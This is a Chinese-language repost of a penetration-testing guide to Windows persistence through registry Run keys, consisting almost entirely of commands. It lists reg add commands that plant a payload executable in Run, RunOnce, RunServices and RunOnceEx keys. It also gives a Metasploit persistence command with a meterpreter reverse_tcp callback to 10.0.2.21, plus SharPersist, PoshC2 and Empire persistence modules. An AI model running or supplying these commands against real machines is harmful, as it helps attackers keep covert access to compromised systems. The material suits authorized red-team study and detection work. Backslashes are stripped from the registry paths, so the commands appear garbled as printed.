
译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。 原文地址:https://pentestlab.blog/2019/10/01/persistence-registry-run-keys/
命令行
reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun" /v Pentestlab /t REG_SZ /d "C:Userspentestlabpentestlab.exe" reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunOnce" /v Pentestlab /t REG_SZ /d "C:Userspentestlabpentestlab.exe" reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunServices" /v Pentestlab /t REG_SZ /d "C:Userspentestlabpentestlab.exe" reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunServicesOnce" /v Pentestlab /t REG_SZ /d "C:Userspentestlabpentestlab.exe"

reg add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.exe" reg add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOnce" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.exe" reg add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.exe" reg add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesOnce" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.exe"


reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnceEx001" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.exe" reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnceEx001Depend" /v Pentestlab /t REG_SZ /d "C:tmppentestlab.dll"

Metasploit
run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r 10.0.2.21


use post/windows/manage/persistence_exe set REXEPATH /tmp/pentestlab.exe set SESSION 2 set STARTUP USER set LOCALEXEPATH C:\tmp run


set STARTUP SYSTEM

SharPersist
SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c C:tmppentestlab.exe" -k "hkcurun" -v "pentestlab" -m add

SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c C:tmppentestlab.exe" -k "hklmrun" -v "pentestlab" -m add -o env

SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add

SharPersist -t reg -c "C:WindowsSystem32cmd.exe" -a "/c pentestlab.exe" -k "logonscript" -m add

PoshC2
install-persistence



Empire
HKCU:SOFTWAREMicrosoftWindowsCurrentVersionDebug HKLM:SOFTWAREMicrosoftWindowsCurrentVersionDebug

usemodule persistence/userland/registry usemodule persistence/elevated/registry*
HKCU:SOFTWAREMicrosoftWindowsCurrentVersionRun HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun

本文作者:Bypass007
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/118009.html
文章来源: https://www.secpulse.com/archives/118009.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh